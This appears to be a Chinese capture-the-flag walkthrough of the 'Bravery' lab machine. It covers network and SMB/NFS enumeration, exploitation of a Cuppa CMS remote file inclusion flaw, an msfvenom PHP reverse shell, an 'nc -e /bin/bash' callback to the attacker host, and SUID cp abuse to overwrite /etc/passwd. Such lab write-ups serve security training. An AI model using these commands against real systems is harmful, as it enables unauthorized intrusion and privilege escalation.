1.发现主机/扫描
root@kali:~# nmap -sn 192.168.100.0/24
Starting Nmap 7.80 ( https://nmap.org ) at 2021-02-03 10:26 EST
Nmap scan report for 192.168.100.1
Host is up (0.00051s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.100.2
Host is up (0.00011s latency).
MAC Address: 00:50:56:E7:EA:F4 (VMware)
Nmap scan report for 192.168.100.130
Host is up (0.00036s latency).
MAC Address: 00:0C:29:FA:12:FF (VMware)
Nmap scan report for 192.168.100.254
Host is up (0.00010s latency).
MAC Address: 00:50:56:E4:B1:B2 (VMware)
Nmap scan report for 192.168.100.128
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.05 seconds
root@kali:~/bravery# nmap -A -T4 192.168.100.130
Starting Nmap 7.80 ( https://nmap.org ) at 2021-02-03 10:28 EST
Nmap scan report for 192.168.100.130
Host is up (0.00033s latency).
Not shown: 990 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 4d:8f:bc:01:49:75:83:00:65:a9:53:a9:75:c6:57:33 (RSA)
| 256 92:f7:04:e2:09:aa:d0:d7:e6:fd:21:67:1f:bd:64:ce (ECDSA)
|_ 256 fb:08:cd:e8:45:8c:1a:c1:06:1b:24:73:33:a5:e4:77 (ED25519)
53/tcp open domain dnsmasq 2.76
| dns-nsid:
|_ bind.version: dnsmasq-2.76
80/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16
|_http-title: Apache HTTP Server Test Page powered by CentOS
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100003 3,4 2049/udp nfs
| 100003 3,4 2049/udp6 nfs
| 100005 1,2,3 20048/tcp mountd
| 100005 1,2,3 20048/tcp6 mountd
| 100005 1,2,3 20048/udp mountd
| 100005 1,2,3 20048/udp6 mountd
| 100021 1,3,4 33168/tcp nlockmgr
| 100021 1,3,4 37879/udp6 nlockmgr
| 100021 1,3,4 38825/tcp6 nlockmgr
| 100021 1,3,4 45164/udp nlockmgr
| 100024 1 33023/udp6 status
| 100024 1 46981/tcp6 status
| 100024 1 55808/udp status
| 100024 1 60573/tcp status
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16
|_http-title: Apache HTTP Server Test Page powered by CentOS
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2018-06-10T15:53:25
|_Not valid after: 2019-06-10T15:53:25
|_ssl-date: TLS randomness does not represent time
445/tcp open netbios-ssn Samba smbd 4.7.1 (workgroup: WORKGROUP)
2049/tcp open nfs_acl 3 (RPC #100227)
3306/tcp open mysql MariaDB (unauthorized)
8080/tcp open http nginx 1.12.2
|_http-open-proxy: Proxy might be redirecting requests
| http-robots.txt: 4 disallowed entries
|_/cgi-bin/ /qwertyuiop.html /private /public
|_http-server-header: nginx/1.12.2
|_http-title: Welcome to Bravery! This is SPARTA!
MAC Address: 00:0C:29:FA:12:FF (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: BRAVERY
Host script results:
|clock-skew: mean: 1h39m58s, deviation: 2h53m12s, median: -1s
|nbstat: NetBIOS name: BRAVERY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.1)
| Computer name: localhost
| NetBIOS computer name: BRAVERY\x00
| Domain name: \x00
| FQDN: localhost
| System time: 2021-02-03T10:28:13-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
| message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-02-03T15:28:14
|_ start_date: N/A
TRACEROUTE
HOP RTT ADDRESS
1 0.33 ms 192.168.100.130
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.39 seconds
存在80,8080,443共三个web端口,其中80和443相同页面
 分别扫目录
分别扫目录
root@kali:~/bravery# dirb http://192.168.100.130:8080/
---- Scanning URL: http://192.168.100.130:8080/ ----
+ http://192.168.100.130:8080/about (CODE:200|SIZE:503)
+ http://192.168.100.130:8080/index.html (CODE:200|SIZE:2637)
==> DIRECTORY: http://192.168.100.130:8080/private/
==> DIRECTORY: http://192.168.100.130:8080/public/
+ http://192.168.100.130:8080/robots.txt (CODE:200|SIZE:103)
---- Entering directory: http://192.168.100.130:8080/private/ ----
(!) WARNING: All responses for this directory seem to be CODE = 403.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.100.130:8080/public/ ----
==> DIRECTORY: http://192.168.100.130:8080/public/css/
==> DIRECTORY: http://192.168.100.130:8080/public/fonts/
==> DIRECTORY: http://192.168.100.130:8080/public/img/
+ http://192.168.100.130:8080/public/index.html (CODE:200|SIZE:22963)
==> DIRECTORY: http://192.168.100.130:8080/public/js/
---- Entering directory: http://192.168.100.130:8080/public/css/ ----
==> DIRECTORY: http://192.168.100.130:8080/public/css/theme/
---- Entering directory: http://192.168.100.130:8080/public/fonts/ ----
---- Entering directory: http://192.168.100.130:8080/public/img/ ----
==> DIRECTORY: http://192.168.100.130:8080/public/img/elements/
---- Entering directory: http://192.168.100.130:8080/public/js/ ----
==> DIRECTORY: http://192.168.100.130:8080/public/js/vendor/
---- Entering directory: http://192.168.100.130:8080/public/css/theme/ ----
---- Entering directory: http://192.168.100.130:8080/public/img/elements/ ----
-----------------
END_TIME: Wed Feb 3 10:33:29 2021
DOWNLOADED: 41608 - FOUND: 4
查看robots.txt发现public目录,经查看只是一个静态公司网页
再查找80的目录
root@kali:~/bravery# dirb http://192.168.100.130:80/
DIRB v2.22
By The Dark Raver
---- Scanning URL: http://192.168.100.130:80/ ----
+ http://192.168.100.130:80/0 (CODE:200|SIZE:2)
+ http://192.168.100.130:80/1 (CODE:200|SIZE:2)
+ http://192.168.100.130:80/2 (CODE:200|SIZE:2)
+ http://192.168.100.130:80/3 (CODE:200|SIZE:2)
+ http://192.168.100.130:80/4 (CODE:200|SIZE:2)
+ http://192.168.100.130:80/5 (CODE:200|SIZE:2)
+ http://192.168.100.130:80/6 (CODE:200|SIZE:2)
+ http://192.168.100.130:80/7 (CODE:200|SIZE:2)
+ http://192.168.100.130:80/8 (CODE:200|SIZE:30)
+ http://192.168.100.130:80/9 (CODE:200|SIZE:2)
+ http://192.168.100.130:80/about (CODE:200|SIZE:79)
+ http://192.168.100.130:80/cgi-bin/ (CODE:403|SIZE:210)
+ http://192.168.100.130:80/contactus (CODE:200|SIZE:27)
+ http://192.168.100.130:80/phpinfo.php (CODE:200|SIZE:1)
==> DIRECTORY: http://192.168.100.130:80/uploads/
---- Entering directory: http://192.168.100.130:80/uploads/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
只有uploads目录有信息


note中一段话:Remind gen to set up my cuppaCMS account.可知有一个网站是cuppacms创建的
但信息过少,看端口扫描知道主机有文件共享服务和smb服务,用showmount查看nfs,,发现目录,于是新建nfs目录挂载目录,经查看qwertyuioplkjhgfdsazxcvbnm不可读,可能是密码,其他文件并无明显线索
root@kali:/tmp# showmount -e 192.168.100.130
Export list for 192.168.100.130:
/var/nfsshare *
root@kali:/tmp# mount 192.168.100.130:/var/nfsshare /tmp/nfs/
root@kali:/tmp/nfs# ls -la
总用量 32
drwxrwxrwx 3 nobody nogroup 164 2月 3 06:15 .
drwxrwxrwt 17 root root 4096 2月 3 10:39 ..
-rw-r--r-- 1 root root 29 12月 26 2018 discovery
-rw-r--r-- 1 root root 51 12月 26 2018 enumeration
-rw-r--r-- 1 root root 20 12月 26 2018 explore
drwxr-xr-x 2 root root 19 12月 26 2018 itinerary
-rw-r--r-- 1 root root 104 12月 26 2018 password.txt
-rw-r--r-- 1 root root 67 12月 26 2018 qwertyuioplkjhgfdsazxcvbnm
-rw-r--r-- 1 root root 489 2月 3 06:15 readme.txt
-rw-r--r-- 1 root root 15 12月 26 2018 README.txt
但itinerary目录的文件显示出david应该是具有高权限的人物

用smb探测工具enum4linux探测smb服务
root@kali:/tmp# enum4linux 192.168.100.130|tee smb.txt
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Wed Feb 3 05:48:38 2021
==========================
| Target Information |
==========================
Target ........... 192.168.100.130
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
================================
| Users on 192.168.100.130 |
================================
index: 0x1 RID: 0x3e8 acb: 0x00000010 Account: david Name: david Desc:
index: 0x2 RID: 0x3e9 acb: 0x00000010 Account: rick Name: Desc:
user:[david] rid:[0x3e8]
user:[rick] rid:[0x3e9]
============================================
| Share Enumeration on 192.168.100.130 |
============================================
Sharename Type Comment
--------- ---- -------
anonymous Disk
secured Disk
IPC$ IPC IPC Service (Samba Server 4.7.1)
SMB1 disabled -- no workgroup available
[+] Attempting to map shares on 192.168.100.130
//192.168.100.130/anonymous Mapping: OK, Listing: OK
//192.168.100.130/secured Mapping: DENIED, Listing: N/A
//192.168.100.130/IPC$ [E] Can't understand response:
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
探测得知david和rick两个用户,anonymous 和secured 两个目录,使用smbclient查看使用之前的
qwertyuioplkjhgfdsazxcvbnm作为密码登录anonymous
root@kali:/tmp/nfs# smbclient //192.168.100.130/anonymous
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> help
? allinfo altname archive backup
blocksize cancel case_sensitive cd chmod
chown close del deltree dir
du echo exit get getfacl
geteas hardlink help history iosize
lcd link lock lowercase ls
l mask md mget mkdir
more mput newer notify open
posix posix_encrypt posix_open posix_mkdir posix_rmdir
posix_unlink posix_whoami print prompt put
pwd q queue quit readlink
rd recurse reget rename reput
rm rmdir showacls setea setmode
scopy stat symlink tar tarmode
timeout translate unlock volume vuid
wdel logon listconnect showconnect tcon
tdis tid utimes logoff ..
!
smb: \> pwd
Current directory is \\192.168.100.130\anonymous\
smb: \> ls
. D 0 Fri Sep 28 09:01:35 2018
.. D 0 Thu Jun 14 12:30:39 2018
patrick's folder D 0 Fri Sep 28 08:38:27 2018
qiu's folder D 0 Fri Sep 28 09:27:20 2018
genevieve's folder D 0 Fri Sep 28 09:08:31 2018
david's folder D 0 Tue Dec 25 21:19:51 2018
kenny's folder D 0 Fri Sep 28 08:52:49 2018
qinyi's folder D 0 Fri Sep 28 08:45:22 2018
sara's folder D 0 Fri Sep 28 09:34:23 2018
readme.txt N 489 Fri Sep 28 09:54:03 2018
无法提取信息,于是使用david作为用户名登录,也无法得到信息,于是登录secured目录
root@kali:~# smbclient //192.168.100.130/secured -U david
Enter WORKGROUP\david's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Sep 28 09:52:14 2018
.. D 0 Thu Jun 14 12:30:39 2018
david.txt N 376 Sat Jun 16 04:36:07 2018
genevieve.txt N 398 Mon Jul 23 12:51:27 2018
README.txt N 323 Mon Jul 23 21:58:53 2018
smb: \> get david.txt
getting file \david.txt of size 376 as david.txt (61.2 KiloBytes/sec) (average 61.2 KiloBytes/sec)
smb: \> get genevieve.txt
getting file \genevieve.txt of size 398 as genevieve.txt (16.2 KiloBytes/sec) (average 25.2 KiloBytes/sec)
smb: \> get README.txt
getting file \README.txt of size 323 as README.txt (16.6 KiloBytes/sec) (average 21.9 KiloBytes/sec)
查看这三个文件
可以搜集到genevieve/,/devops/directortestpagev1.php目录和goodtech单词
/devops/directortestpagev1.php不能访问,genevieve是cms网站,经查看只找到一个登录页面
查看是否有此cms的漏洞
root@kali:~# searchsploit cuppaCMS
Exploits: No Results
Shellcodes: No Results
root@kali:~# searchsploit cuppa
--------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------- ---------------------------------
Cuppa CMS - '/alertConfigField.php' Local/Remote File Inclusion | php/webapps/25971.txt
--------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
是一个远程和本地文件包含漏洞


2.获取shell,提权
使用msfvenon生成反弹shell文件并改为TXT文件,python搭建简易server,使用漏洞远程包含shell,kali本地监听shell
root@kali:~# msfvenom -p php/reverse_php lhost=192.168.100.128 lport=12345 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 3023 bytes

访问http://192.168.100.130/genevieve/cuppaCMS/alerts/alertConfigField.php?urlConfig=http://192.168.100.128:80/shell.txt? 可以得到shell,
不过不稳定,可以nc再获得一个稳定的shell
root@kali:~# nc -lvvp 12345
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::12345
Ncat: Listening on 0.0.0.0:12345
Ncat: Connection from 192.168.100.130.
Ncat: Connection from 192.168.100.130:36388.
nc 192.168.100.128 12355 -t -e /bin/bash
python获得交互shell

寻找suid是否可以提权


可以利用cp提权,添加新用户和passwd拷贝进passwd文件即可





















 628
628











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








